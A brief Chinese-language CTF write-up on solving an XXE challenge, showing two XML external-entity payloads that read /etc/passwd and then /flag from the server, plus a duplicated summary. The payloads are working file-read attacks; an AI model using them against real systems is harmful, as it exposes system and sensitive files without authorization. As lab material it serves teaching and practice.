

根据题目名字知道是XXE漏洞,直接burp抓包看一下,发现有XML实体



尝试读取下文件

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///etc/passwd">

]>

<user><username>&admin;</username><password>admin</password></user>



一般flag都在根目录下,修改下payload读取flag

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///flag">

]>

<user><username>&admin;</username><password>admin</password></user>

本文介绍了一种利用XML外部实体(XXE)漏洞的方法来读取服务器上的敏感文件,如/etc/passwd和flag文件。通过构造特定的XML文档,攻击者可以绕过安全限制获取未授权的数据。

本文介绍了一种利用XML外部实体(XXE)漏洞的方法来读取服务器上的敏感文件,如/etc/passwd和flag文件。通过构造特定的XML文档,攻击者可以绕过安全限制获取未授权的数据。

4622

4622

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?